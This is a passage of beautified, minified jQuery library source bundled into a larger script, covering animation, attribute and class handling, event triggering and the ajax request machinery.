                            return m.isFunction(r.stop) && (m._queueHooks(l.elem, l.opts.queue).stop = m.proxy(r.stop, r)),
                                r;
                    return m.map(c, Je, l),
                    m.isFunction(l.opts.start) && l.opts.start.call(e, l),
                        m.fx.timer(m.extend(u, {
                            elem: e,
                            anim: l,
                            queue: l.opts.queue
                        })),
                        l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always)
                }
                m.Animation = m.extend(Ke, {
                    tweeners: {
                        "*": [function(e, t) {
                            var n = this.createTween(e, t);
                            return Y(n.elem, e, U.exec(t), n),
                                n
                        }
                        ]
                    },
                    tweener: function(e, t) {
                        m.isFunction(e) ? (t = e,
                            e = ["*"]) : e = e.match(O);
                        for (var n, r = 0, i = e.length; r < i; r++)
                            n = e[r],
                                Ke.tweeners[n] = Ke.tweeners[n] || [],
                                Ke.tweeners[n].unshift(t)
                    },
                    prefilters: [function(e, t, n) {
                        var r, i, o, a, s, u, l, c = this, d = {}, f = e.style, p = e.nodeType && G(e), h = R.get(e, "fxshow");
                        for (r in n.queue || (null == (s = m._queueHooks(e, "fx")).unqueued && (s.unqueued = 0,
                                u = s.empty.fire,
                                s.empty.fire = function() {
                                    s.unqueued || u()
                                }
                        ),
                            s.unqueued++,
                            c.always(function() {
                                c.always(function() {
                                    s.unqueued--,
                                    m.queue(e, "fx").length || s.empty.fire()
                                })
                            })),
                        1 === e.nodeType && ("height"in t || "width"in t) && (n.overflow = [f.overflow, f.overflowX, f.overflowY],
                        "inline" === ("none" === (l = m.css(e, "display")) ? R.get(e, "olddisplay") || je(e.nodeName) : l) && "none" === m.css(e, "float") && (f.display = "inline-block")),
                        n.overflow && (f.overflow = "hidden",
                            c.always(function() {
                                f.overflow = n.overflow[0],
                                    f.overflowX = n.overflow[1],
                                    f.overflowY = n.overflow[2]
                            })),
                            t)
                            if (i = t[r],
                                Ve.exec(i)) {
                                if (delete t[r],
                                    o = o || "toggle" === i,
                                i === (p ? "hide" : "show")) {
                                    if ("show" !== i || !h || void 0 === h[r])
                                        continue;
                                    p = !0
                                }
                                d[r] = h && h[r] || m.style(e, r)
                            } else
                                l = void 0;
                        if (m.isEmptyObject(d))
                            "inline" === ("none" === l ? je(e.nodeName) : l) && (f.display = l);
                        else
                            for (r in h ? "hidden"in h && (p = h.hidden) : h = R.access(e, "fxshow", {}),
                            o && (h.hidden = !p),
                                p ? m(e).show() : c.done(function() {
                                    m(e).hide()
                                }),
                                c.done(function() {
                                    var t;
                                    for (t in R.remove(e, "fxshow"),
                                        d)
                                        m.style(e, t, d[t])
                                }),
                                d)
                                a = Je(p ? h[r] : 0, r, c),
                                r in h || (h[r] = a.start,
                                p && (a.end = a.start,
                                    a.start = "width" === r || "height" === r ? 1 : 0))
                    }
                    ],
                    prefilter: function(e, t) {
                        t ? Ke.prefilters.unshift(e) : Ke.prefilters.push(e)
                    }
                }),
                    m.speed = function(e, t, n) {
                        var i = e && "object" === r(e) ? m.extend({}, e) : {
                            complete: n || !n && t || m.isFunction(e) && e,
                            duration: e,
                            easing: n && t || t && !m.isFunction(t) && t
                        };
                        return i.duration = m.fx.off ? 0 : "number" == typeof i.duration ? i.duration : i.duration in m.fx.speeds ? m.fx.speeds[i.duration] : m.fx.speeds._default,
                        null != i.queue && !0 !== i.queue || (i.queue = "fx"),
                            i.old = i.complete,
                            i.complete = function() {
                                m.isFunction(i.old) && i.old.call(this),
                                i.queue && m.dequeue(this, i.queue)
                            }
                            ,
                            i
                    }
                    ,
                    m.fn.extend({
                        fadeTo: function(e, t, n, r) {
                            return this.filter(G).css("opacity", 0).show().end().animate({
                                opacity: t
                            }, e, n, r)
                        },
                        animate: function(e, t, n, r) {
                            var i = m.isEmptyObject(e)
                                , o = m.speed(t, n, r)
                                , a = function() {
                                var t = Ke(this, m.extend({}, e), o);
                                (i || R.get(this, "finish")) && t.stop(!0)
                            };
                            return a.finish = a,
                                i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
                        },
                        stop: function(e, t, n) {
                            var r = function(e) {
                                var t = e.stop;
                                delete e.stop,
                                    t(n)
                            };
                            return "string" != typeof e && (n = t,
                                t = e,
                                e = void 0),
                            t && !1 !== e && this.queue(e || "fx", []),
                                this.each(function() {
                                    var t = !0
                                        , i = null != e && e + "queueHooks"
                                        , o = m.timers
                                        , a = R.get(this);
                                    if (i)
                                        a[i] && a[i].stop && r(a[i]);
                                    else
                                        for (i in a)
                                            a[i] && a[i].stop && Ge.test(i) && r(a[i]);
                                    for (i = o.length; i--; )
                                        o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n),
                                            t = !1,
                                            o.splice(i, 1));
                                    !t && n || m.dequeue(this, e)
                                })
                        },
                        finish: function(e) {
                            return !1 !== e && (e = e || "fx"),
                                this.each(function() {
                                    var t, n = R.get(this), r = n[e + "queue"], i = n[e + "queueHooks"], o = m.timers, a = r ? r.length : 0;
                                    for (n.finish = !0,
                                             m.queue(this, e, []),
                                         i && i.stop && i.stop.call(this, !0),
                                             t = o.length; t--; )
                                        o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0),
                                            o.splice(t, 1));
                                    for (t = 0; t < a; t++)
                                        r[t] && r[t].finish && r[t].finish.call(this);
                                    delete n.finish
                                })
                        }
                    }),
                    m.each(["toggle", "show", "hide"], function(e, t) {
                        var n = m.fn[t];
                        m.fn[t] = function(e, r, i) {
                            return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(Qe(t, !0), e, r, i)
                        }
                    }),
                    m.each({
                        slideDown: Qe("show"),
                        slideUp: Qe("hide"),
                        slideToggle: Qe("toggle"),
                        fadeIn: {
                            opacity: "show"
                        },
                        fadeOut: {
                            opacity: "hide"
                        },
                        fadeToggle: {
                            opacity: "toggle"
                        }
                    }, function(e, t) {
                        m.fn[e] = function(e, n, r) {
                            return this.animate(t, e, n, r)
                        }
                    }),
                    m.timers = [],
                    m.fx.tick = function() {
                        var e, t = 0, n = m.timers;
                        for (Xe = m.now(); t < n.length; t++)
                            (e = n[t])() || n[t] !== e || n.splice(t--, 1);
                        n.length || m.fx.stop(),
                            Xe = void 0
                    }
                    ,
                    m.fx.timer = function(e) {
                        m.timers.push(e),
                            e() ? m.fx.start() : m.timers.pop()
                    }
                    ,
                    m.fx.interval = 13,
                    m.fx.start = function() {
                        Ue || (Ue = i.setInterval(m.fx.tick, m.fx.interval))
                    }
                    ,
                    m.fx.stop = function() {
                        i.clearInterval(Ue),
                            Ue = null
                    }
                    ,
                    m.fx.speeds = {
                        slow: 600,
                        fast: 200,
                        _default: 400
                    },
                    m.fn.delay = function(e, t) {
                        return e = m.fx && m.fx.speeds[e] || e,
                            t = t || "fx",
                            this.queue(t, function(t, n) {
                                var r = i.setTimeout(t, e);
                                n.stop = function() {
                                    i.clearTimeout(r)
                                }
                            })
                    }
                    ,
                    function() {
                        var e = s.createElement("input")
                            , t = s.createElement("select")
                            , n = t.appendChild(s.createElement("option"));
                        e.type = "checkbox",
                            v.checkOn = "" !== e.value,
                            v.optSelected = n.selected,
                            t.disabled = !0,
                            v.optDisabled = !n.disabled,
                            (e = s.createElement("input")).value = "t",
                            e.type = "radio",
                            v.radioValue = "t" === e.value
                    }();
                var Ze, et = m.expr.attrHandle;
                m.fn.extend({
                    attr: function(e, t) {
                        return M(this, m.attr, e, t, arguments.length > 1)
                    },
                    removeAttr: function(e) {
                        return this.each(function() {
                            m.removeAttr(this, e)
                        })
                    }
                }),
                    m.extend({
                        attr: function(e, t, n) {
                            var r, i, o = e.nodeType;
                            if (3 !== o && 8 !== o && 2 !== o)
                                return void 0 === e.getAttribute ? m.prop(e, t, n) : (1 === o && m.isXMLDoc(e) || (t = t.toLowerCase(),
                                    i = m.attrHooks[t] || (m.expr.match.bool.test(t) ? Ze : void 0)),
                                    void 0 !== n ? null === n ? void m.removeAttr(e, t) : i && "set"in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""),
                                        n) : i && "get"in i && null !== (r = i.get(e, t)) ? r : null == (r = m.find.attr(e, t)) ? void 0 : r)
                        },
                        attrHooks: {
                            type: {
                                set: function(e, t) {
                                    if (!v.radioValue && "radio" === t && m.nodeName(e, "input")) {
                                        var n = e.value;
                                        return e.setAttribute("type", t),
                                        n && (e.value = n),
                                            t
                                    }
                                }
                            }
                        },
                        removeAttr: function(e, t) {
                            var n, r, i = 0, o = t && t.match(O);
                            if (o && 1 === e.nodeType)
                                for (; n = o[i++]; )
                                    r = m.propFix[n] || n,
                                    m.expr.match.bool.test(n) && (e[r] = !1),
                                        e.removeAttribute(n)
                        }
                    }),
                    Ze = {
                        set: function(e, t, n) {
                            return !1 === t ? m.removeAttr(e, n) : e.setAttribute(n, n),
                                n
                        }
                    },
                    m.each(m.expr.match.bool.source.match(/\w+/g), function(e, t) {
                        var n = et[t] || m.find.attr;
                        et[t] = function(e, t, r) {
                            var i, o;
                            return r || (o = et[t],
                                et[t] = i,
                                i = null != n(e, t, r) ? t.toLowerCase() : null,
                                et[t] = o),
                                i
                        }
                    });
                var tt = /^(?:input|select|textarea|button)$/i
                    , nt = /^(?:a|area)$/i;
                m.fn.extend({
                    prop: function(e, t) {
                        return M(this, m.prop, e, t, arguments.length > 1)
                    },
                    removeProp: function(e) {
                        return this.each(function() {
                            delete this[m.propFix[e] || e]
                        })
                    }
                }),
                    m.extend({
                        prop: function(e, t, n) {
                            var r, i, o = e.nodeType;
                            if (3 !== o && 8 !== o && 2 !== o)
                                return 1 === o && m.isXMLDoc(e) || (t = m.propFix[t] || t,
                                    i = m.propHooks[t]),
                                    void 0 !== n ? i && "set"in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get"in i && null !== (r = i.get(e, t)) ? r : e[t]
                        },
                        propHooks: {
                            tabIndex: {
                                get: function(e) {
                                    var t = m.find.attr(e, "tabindex");
                                    return t ? parseInt(t, 10) : tt.test(e.nodeName) || nt.test(e.nodeName) && e.href ? 0 : -1
                                }
                            }
                        },
                        propFix: {
                            for: "htmlFor",
                            class: "className"
                        }
                    }),
                v.optSelected || (m.propHooks.selected = {
                    get: function(e) {
                        var t = e.parentNode;
                        return t && t.parentNode && t.parentNode.selectedIndex,
                            null
                    },
                    set: function(e) {
                        var t = e.parentNode;
                        t && (t.selectedIndex,
                        t.parentNode && t.parentNode.selectedIndex)
                    }
                }),
                    m.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
                        m.propFix[this.toLowerCase()] = this
                    });
                var rt = /[\t\r\n\f]/g;
                function it(e) {
                    return e.getAttribute && e.getAttribute("class") || ""
                }
                m.fn.extend({
                    addClass: function(e) {
                        var t, n, r, i, o, a, s, u = 0;
                        if (m.isFunction(e))
                            return this.each(function(t) {
                                m(this).addClass(e.call(this, t, it(this)))
                            });
                        if ("string" == typeof e && e)
                            for (t = e.match(O) || []; n = this[u++]; )
                                if (i = it(n),
                                    r = 1 === n.nodeType && (" " + i + " ").replace(rt, " ")) {
                                    for (a = 0; o = t[a++]; )
                                        r.indexOf(" " + o + " ") < 0 && (r += o + " ");
                                    i !== (s = m.trim(r)) && n.setAttribute("class", s)
                                }
                        return this
                    },
                    removeClass: function(e) {
                        var t, n, r, i, o, a, s, u = 0;
                        if (m.isFunction(e))
                            return this.each(function(t) {
                                m(this).removeClass(e.call(this, t, it(this)))
                            });
                        if (!arguments.length)
                            return this.attr("class", "");
                        if ("string" == typeof e && e)
                            for (t = e.match(O) || []; n = this[u++]; )
                                if (i = it(n),
                                    r = 1 === n.nodeType && (" " + i + " ").replace(rt, " ")) {
                                    for (a = 0; o = t[a++]; )
                                        for (; r.indexOf(" " + o + " ") > -1; )
                                            r = r.replace(" " + o + " ", " ");
                                    i !== (s = m.trim(r)) && n.setAttribute("class", s)
                                }
                        return this
                    },
                    toggleClass: function(e, t) {
                        var n = r(e);
                        return "boolean" == typeof t && "string" === n ? t ? this.addClass(e) : this.removeClass(e) : m.isFunction(e) ? this.each(function(n) {
                            m(this).toggleClass(e.call(this, n, it(this), t), t)
                        }) : this.each(function() {
                            var t, r, i, o;
                            if ("string" === n)
                                for (r = 0,
                                         i = m(this),
                                         o = e.match(O) || []; t = o[r++]; )
                                    i.hasClass(t) ? i.removeClass(t) : i.addClass(t);
                            else
                                void 0 !== e && "boolean" !== n || ((t = it(this)) && R.set(this, "__className__", t),
                                this.setAttribute && this.setAttribute("class", t || !1 === e ? "" : R.get(this, "__className__") || ""))
                        })
                    },
                    hasClass: function(e) {
                        var t, n, r = 0;
                        for (t = " " + e + " "; n = this[r++]; )
                            if (1 === n.nodeType && (" " + it(n) + " ").replace(rt, " ").indexOf(t) > -1)
                                return !0;
                        return !1
                    }
                });
                var ot = /\r/g
                    , at = /[\x20\t\r\n\f]+/g;
                m.fn.extend({
                    val: function(e) {
                        var t, n, r, i = this[0];
                        return arguments.length ? (r = m.isFunction(e),
                            this.each(function(n) {
                                var i;
                                1 === this.nodeType && (null == (i = r ? e.call(this, n, m(this).val()) : e) ? i = "" : "number" == typeof i ? i += "" : m.isArray(i) && (i = m.map(i, function(e) {
                                    return null == e ? "" : e + ""
                                })),
                                (t = m.valHooks[this.type] || m.valHooks[this.nodeName.toLowerCase()]) && "set"in t && void 0 !== t.set(this, i, "value") || (this.value = i))
                            })) : i ? (t = m.valHooks[i.type] || m.valHooks[i.nodeName.toLowerCase()]) && "get"in t && void 0 !== (n = t.get(i, "value")) ? n : "string" == typeof (n = i.value) ? n.replace(ot, "") : null == n ? "" : n : void 0
                    }
                }),
                    m.extend({
                        valHooks: {
                            option: {
                                get: function(e) {
                                    var t = m.find.attr(e, "value");
                                    return null != t ? t : m.trim(m.text(e)).replace(at, " ")
                                }
                            },
                            select: {
                                get: function(e) {
                                    for (var t, n, r = e.options, i = e.selectedIndex, o = "select-one" === e.type || i < 0, a = o ? null : [], s = o ? i + 1 : r.length, u = i < 0 ? s : o ? i : 0; u < s; u++)
                                        if (((n = r[u]).selected || u === i) && (v.optDisabled ? !n.disabled : null === n.getAttribute("disabled")) && (!n.parentNode.disabled || !m.nodeName(n.parentNode, "optgroup"))) {
                                            if (t = m(n).val(),
                                                o)
                                                return t;
                                            a.push(t)
                                        }
                                    return a
                                },
                                set: function(e, t) {
                                    for (var n, r, i = e.options, o = m.makeArray(t), a = i.length; a--; )
                                        ((r = i[a]).selected = m.inArray(m.valHooks.option.get(r), o) > -1) && (n = !0);
                                    return n || (e.selectedIndex = -1),
                                        o
                                }
                            }
                        }
                    }),
                    m.each(["radio", "checkbox"], function() {
                        m.valHooks[this] = {
                            set: function(e, t) {
                                if (m.isArray(t))
                                    return e.checked = m.inArray(m(e).val(), t) > -1
                            }
                        },
                        v.checkOn || (m.valHooks[this].get = function(e) {
                                return null === e.getAttribute("value") ? "on" : e.value
                            }
                        )
                    });
                var st = /^(?:focusinfocus|focusoutblur)$/;
                m.extend(m.event, {
                    trigger: function(e, t, n, o) {
                        var a, u, l, c, d, f, p, v = [n || s], g = h.call(e, "type") ? e.type : e, y = h.call(e, "namespace") ? e.namespace.split(".") : [];
                        if (u = l = n = n || s,
                        3 !== n.nodeType && 8 !== n.nodeType && !st.test(g + m.event.triggered) && (g.indexOf(".") > -1 && (g = (y = g.split(".")).shift(),
                            y.sort()),
                            d = g.indexOf(":") < 0 && "on" + g,
                            (e = e[m.expando] ? e : new m.Event(g,"object" === r(e) && e)).isTrigger = o ? 2 : 3,
                            e.namespace = y.join("."),
                            e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + y.join("\\.(?:.*\\.|)") + "(\\.|$)") : null,
                            e.result = void 0,
                        e.target || (e.target = n),
                            t = null == t ? [e] : m.makeArray(t, [e]),
                            p = m.event.special[g] || {},
                        o || !p.trigger || !1 !== p.trigger.apply(n, t))) {
                            if (!o && !p.noBubble && !m.isWindow(n)) {
                                for (c = p.delegateType || g,
                                     st.test(c + g) || (u = u.parentNode); u; u = u.parentNode)
                                    v.push(u),
                                        l = u;
                                l === (n.ownerDocument || s) && v.push(l.defaultView || l.parentWindow || i)
                            }
                            for (a = 0; (u = v[a++]) && !e.isPropagationStopped(); )
                                e.type = a > 1 ? c : p.bindType || g,
                                (f = (R.get(u, "events") || {})[e.type] && R.get(u, "handle")) && f.apply(u, t),
                                (f = d && u[d]) && f.apply && F(u) && (e.result = f.apply(u, t),
                                !1 === e.result && e.preventDefault());
                            return e.type = g,
                            o || e.isDefaultPrevented() || p._default && !1 !== p._default.apply(v.pop(), t) || !F(n) || d && m.isFunction(n[g]) && !m.isWindow(n) && ((l = n[d]) && (n[d] = null),
                                m.event.triggered = g,
                                n[g](),
                                m.event.triggered = void 0,
                            l && (n[d] = l)),
                                e.result
                        }
                    },
                    simulate: function(e, t, n) {
                        var r = m.extend(new m.Event, n, {
                            type: e,
                            isSimulated: !0
                        });
                        m.event.trigger(r, null, t)
                    }
                }),
                    m.fn.extend({
                        trigger: function(e, t) {
                            return this.each(function() {
                                m.event.trigger(e, t, this)
                            })
                        },
                        triggerHandler: function(e, t) {
                            var n = this[0];
                            if (n)
                                return m.event.trigger(e, t, n, !0)
                        }
                    }),
                    m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(e, t) {
                        m.fn[t] = function(e, n) {
                            return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
                        }
                    }),
                    m.fn.extend({
                        hover: function(e, t) {
                            return this.mouseenter(e).mouseleave(t || e)
                        }
                    }),
                    v.focusin = "onfocusin"in i,
                v.focusin || m.each({
                    focus: "focusin",
                    blur: "focusout"
                }, function(e, t) {
                    var n = function(e) {
                        m.event.simulate(t, e.target, m.event.fix(e))
                    };
                    m.event.special[t] = {
                        setup: function() {
                            var r = this.ownerDocument || this
                                , i = R.access(r, t);
                            i || r.addEventListener(e, n, !0),
                                R.access(r, t, (i || 0) + 1)
                        },
                        teardown: function() {
                            var r = this.ownerDocument || this
                                , i = R.access(r, t) - 1;
                            i ? R.access(r, t, i) : (r.removeEventListener(e, n, !0),
                                R.remove(r, t))
                        }
                    }
                });
                var ut = i.location
                    , lt = m.now()
                    , ct = /\?/;
                m.parseJSON = function(e) {
                    return JSON.parse(e + "")
                }
                    ,
                    m.parseXML = function(e) {
                        var t;
                        if (!e || "string" != typeof e)
                            return null;
                        try {
                            t = (new i.DOMParser).parseFromString(e, "text/xml")
                        } catch (e) {
                            t = void 0
                        }
                        return t && !t.getElementsByTagName("parsererror").length || m.error("Invalid XML: " + e),
                            t
                    }
                ;
                var dt = /#.*$/
                    , ft = /([?&])_=[^&]*/
                    , pt = /^(.*?):[ \t]*([^\r\n]*)$/gm
                    , ht = /^(?:GET|HEAD)$/
                    , vt = /^\/\//
                    , mt = {}
                    , gt = {}
                    , yt = "*/".concat("*")
                    , bt = s.createElement("a");
                function xt(e) {
                    return function(t, n) {
                        "string" != typeof t && (n = t,
                            t = "*");
                        var r, i = 0, o = t.toLowerCase().match(O) || [];
                        if (m.isFunction(n))
                            for (; r = o[i++]; )
                                "+" === r[0] ? (r = r.slice(1) || "*",
                                    (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
                    }
                }
                function wt(e, t, n, r) {
                    var i = {}
                        , o = e === gt;
                    function a(s) {
                        var u;
                        return i[s] = !0,
                            m.each(e[s] || [], function(e, s) {
                                var l = s(t, n, r);
                                return "string" != typeof l || o || i[l] ? o ? !(u = l) : void 0 : (t.dataTypes.unshift(l),
                                    a(l),
                                    !1)
                            }),
                            u
                    }
                    return a(t.dataTypes[0]) || !i["*"] && a("*")
                }
                function Tt(e, t) {
                    var n, r, i = m.ajaxSettings.flatOptions || {};
                    for (n in t)
                        void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
                    return r && m.extend(!0, e, r),
                        e
                }
                bt.href = ut.href,
                    m.extend({
                        active: 0,
                        lastModified: {},
                        etag: {},
                        ajaxSettings: {
                            url: ut.href,
                            type: "GET",
                            isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ut.protocol),
                            global: !0,
                            processData: !0,
                            async: !0,
                            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                            accepts: {
                                "*": yt,
                                text: "text/plain",
                                html: "text/html",
                                xml: "application/xml, text/xml",
                                json: "application/json, text/javascript"
                            },
                            contents: {
                                xml: /\bxml\b/,
                                html: /\bhtml/,
                                json: /\bjson\b/
                            },
                            responseFields: {
                                xml: "responseXML",
                                text: "responseText",
                                json: "responseJSON"
                            },
                            converters: {
                                "* text": String,
                                "text html": !0,
                                "text json": m.parseJSON,
                                "text xml": m.parseXML
                            },
                            flatOptions: {
                                url: !0,
                                context: !0
                            }
                        },
                        ajaxSetup: function(e, t) {
                            return t ? Tt(Tt(e, m.ajaxSettings), t) : Tt(m.ajaxSettings, e)
                        },
                        ajaxPrefilter: xt(mt),
                        ajaxTransport: xt(gt),
                        ajax: function(e, t) {
                            "object" === r(e) && (t = e,
                                e = void 0),
                                t = t || {};
                            var n, o, a, u, l, c, d, f, p = m.ajaxSetup({}, t), h = p.context || p, v = p.context && (h.nodeType || h.jquery) ? m(h) : m.event, g = m.Deferred(), y = m.Callbacks("once memory"), b = p.statusCode || {}, x = {}, w = {}, T = 0, C = "canceled", k = {
                                readyState: 0,
                                getResponseHeader: function(e) {
                                    var t;
                                    if (2 === T) {
                                        if (!u)
                                            for (u = {}; t = pt.exec(a); )
                                                u[t[1].toLowerCase()] = t[2];
                                        t = u[e.toLowerCase()]
                                    }
                                    return null == t ? null : t
                                },
                                getAllResponseHeaders: function() {
                                    return 2 === T ? a : null
                                },
                                setRequestHeader: function(e, t) {
                                    var n = e.toLowerCase();
                                    return T || (e = w[n] = w[n] || e,
                                        x[e] = t),
                                        this
                                },
                                overrideMimeType: function(e) {
                                    return T || (p.mimeType = e),
                                        this
                                },
                                statusCode: function(e) {
                                    var t;
                                    if (e)
                                        if (T < 2)
                                            for (t in e)
                                                b[t] = [b[t], e[t]];
                                        else
                                            k.always(e[k.status]);
                                    return this
                                },
                                abort: function(e) {
                                    var t = e || C;
                                    return n && n.abort(t),
                                        S(0, t),
                                        this
                                }
                            };
                            if (g.promise(k).complete = y.add,
                                k.success = k.done,
                                k.error = k.fail,
                                p.url = ((e || p.url || ut.href) + "").replace(dt, "").replace(vt, ut.protocol + "//"),
                                p.type = t.method || t.type || p.method || p.type,
                                p.dataTypes = m.trim(p.dataType || "*").toLowerCase().match(O) || [""],
                            null == p.crossDomain) {
                                c = s.createElement("a");
                                try {
                                    c.href = p.url,
                                        c.href = c.href,
                                        p.crossDomain = bt.protocol + "//" + bt.host != c.protocol + "//" + c.host
                                } catch (e) {
                                    p.crossDomain = !0
                                }
                            }
                            if (p.data && p.processData && "string" != typeof p.data && (p.data = m.param(p.data, p.traditional)),
                                wt(mt, p, t, k),
                            2 === T)
                                return k;
                            for (f in (d = m.event && p.global) && 0 == m.active++ && m.event.trigger("ajaxStart"),
                                p.type = p.type.toUpperCase(),
                                p.hasContent = !ht.test(p.type),
                                o = p.url,
                            p.hasContent || (p.data && (o = p.url += (ct.test(o) ? "&" : "?") + p.data,
                                delete p.data),
                            !1 === p.cache && (p.url = ft.test(o) ? o.replace(ft, "$1_=" + lt++) : o + (ct.test(o) ? "&" : "?") + "_=" + lt++)),
                            p.ifModified && (m.lastModified[o] && k.setRequestHeader("If-Modified-Since", m.lastModified[o]),
                            m.etag[o] && k.setRequestHeader("If-None-Match", m.etag[o])),
                            (p.data && p.hasContent && !1 !== p.contentType || t.contentType) && k.setRequestHeader("Content-Type", p.contentType),
                                k.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + yt + "; q=0.01" : "") : p.accepts["*"]),
                                p.headers)
                                k.setRequestHeader(f, p.headers[f]);
                            if (p.beforeSend && (!1 === p.beforeSend.call(h, k, p) || 2 === T))
                                return k.abort();
                            for (f in C = "abort",
                                {
                                    success: 1,
                                    error: 1,
                                    complete: 1
                                })
                                k[f](p[f]);
                            if (n = wt(gt, p, t, k)) {
                                if (k.readyState = 1,
                                d && v.trigger("ajaxSend", [k, p]),
                                2 === T)
                                    return k;
                                p.async && p.timeout > 0 && (l = i.setTimeout(function() {
                                    k.abort("timeout")
                                }, p.timeout));
                                try {
                                    T = 1,
                                        n.send(x, S)
                                } catch (e) {
                                    if (!(T < 2))
                                        throw e;
                                    S(-1, e)
                                }
                            } else
                                S(-1, "No Transport");
                            function S(e, t, r, s) {
                                var u, c, f, x, w, C = t;
                                2 !== T && (T = 2,
                                l && i.clearTimeout(l),
                                    n = void 0,
                                    a = s || "",
                                    k.readyState = e > 0 ? 4 : 0,
                                    u = e >= 200 && e < 300 || 304 === e,
                                r && (x = function(e, t, n) {
                                    for (var r, i, o, a, s = e.contents, u = e.dataTypes; "*" === u[0]; )
                                        u.shift(),
                                        void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
                                    if (r)
                                        for (i in s)
                                            if (s[i] && s[i].test(r)) {
                                                u.unshift(i);
                                                break
                                            }
                                    if (u[0]in n)
                                        o = u[0];
                                    else {
                                        for (i in n) {
                                            if (!u[0] || e.converters[i + " " + u[0]]) {
                                                o = i;
                                                break
                                            }
                                            a || (a = i)
                                        }
                                        o = o || a
                                    }
                                    if (o)
                                        return o !== u[0] && u.unshift(o),
                                            n[o]
                                }(p, k, r)),
                                    x = function(e, t, n, r) {
                                        var i, o, a, s, u, l = {}, c = e.dataTypes.slice();
                                        if (c[1])
                                            for (a in e.converters)
                                                l[a.toLowerCase()] = e.converters[a];
                                        for (o = c.shift(); o; )
                                            if (e.responseFields[o] && (n[e.responseFields[o]] = t),
                                            !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)),
                                                u = o,
                                                o = c.shift())
                                                if ("*" === o)
                                                    o = u;
                                                else if ("*" !== u && u !== o) {
                                                    if (!(a = l[u + " " + o] || l["* " + o]))
                                                        for (i in l)
                                                            if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
                                                                !0 === a ? a = l[i] : !0 !== l[i] && (o = s[0],
                                                                    c.unshift(s[1]));
                                                                break
                                                            }
                                                    if (!0 !== a)
                                                        if (a && e.throws)
                                                            t = a(t);
                                                        else
                                                            try {
                                                                t = a(t)
                                                            } catch (e) {
                                                                return {
                                                                    state: "parsererror",
                                                                    error: a ? e : "No conversion from " + u + " to " + o
                                                                }
                                                            }
                                                }
                                        return {
                                            state: "success",
                                            data: t
                                        }
                                    }(p, x, k, u),
                                    u ? (p.ifModified && ((w = k.getResponseHeader("Last-Modified")) && (m.lastModified[o] = w),
                                    (w = k.getResponseHeader("etag")) && (m.etag[o] = w)),
                                        204 === e || "HEAD" === p.type ? C = "nocontent" : 304 === e ? C = "notmodified" : (C = x.state,
                                            c = x.data,
                                            u = !(f = x.error))) : (f = C,
                                    !e && C || (C = "error",
                                    e < 0 && (e = 0))),
                                    k.status = e,
                                    k.statusText = (t || C) + "",
                                    u ? g.resolveWith(h, [c, C, k]) : g.rejectWith(h, [k, C, f]),
                                    k.statusCode(b),
                                    b = void 0,
                                d && v.trigger(u ? "ajaxSuccess" : "ajaxError", [k, p, u ? c : f]),
                                    y.fireWith(h, [k, C]),
                                d && (v.trigger("ajaxComplete", [k, p]),
                                --m.active || m.event.trigger("ajaxStop")))
                            }
                            return k
                        },
                        getJSON: function(e, t, n) {
                            return m.get(e, t, n, "json")
                        },
                        getScript: function(e, t) {
                            return m.get(e, void 0, t, "script")
                        }
                    }),
                    m.each(["get", "post"], function(e, t) {
                        m[t] = function(e, n, r, i) {
                            return m.isFunction(n) && (i = i || r,
                                r = n,
                                n = void 0),
                                m.ajax(m.extend({
                                    url: e,
                                    type: t,
                                    dataType: i,
                                    data: n,
                                    success: r
                                }, m.isPlainObject(e) && e))
                        }
                    }),
                    m._evalUrl = function(e) {
                        return m.ajax({
                            url: e,
                            type: "GET",
                            dataType: "script",
                            async: !1,
                            global: !1,
                            throws: !0
                        })
                    }
                    ,
                    m.fn.extend({
                        wrapAll: function(e) {
                            var t;
                            return m.isFunction(e) ? this.each(function(t) {
                                m(this).wrapAll(e.call(this, t))
                            }) : (this[0] && (t = m(e, this[0].ownerDocument).eq(0).clone(!0),
                            this[0].parentNode && t.insertBefore(this[0]),
                                t.map(function() {
                                    for (var e = this; e.firstElementChild; )
                                        e = e.firstElementChild;
                                    return e
                                }).append(this)),
                                this)
                        },
                        wrapInner: function(e) {
                            return m.isFunction(e) ? this.each(function(t) {
                                m(this).wrapInner(e.call(this, t))
                            }) : this.each(function() {
                                var t = m(this)
                                    , n = t.contents();
                                n.length ? n.wrapAll(e) : t.append(e)
                            })
                        },
                        wrap: function(e) {
                            var t = m.isFunction(e);
                            return this.each(function(n) {
                                m(this).wrapAll(t ? e.call(this, n) : e)
                            })
                        },
                        unwrap: function() {
                            return this.parent().each(function() {
                                m.nodeName(this, "body") || m(this).replaceWith(this.childNodes)
                            }).end()
                        }
                    }),
                    m.expr.filters.hidden = function(e) {
                        return !m.expr.filters.visible(e)
                    }
                    ,
                    m.expr.filters.visible = function(e) {
                        return e.offsetWidth > 0 || e.offsetHeight > 0 || e.getClientRects().length > 0
                    }
                ;
                var Ct = /%20/g
                    , kt = /\[\]$/
                    , St = /\r?\n/g
                    , jt = /^(?:submit|button|image|reset|file)$/i
                    , _t = /^(?:input|select|textarea|keygen)/i;
                function Et(e, t, n, i) {
                    var o;
                    if (m.isArray(t))
                        m.each(t, function(t, o) {
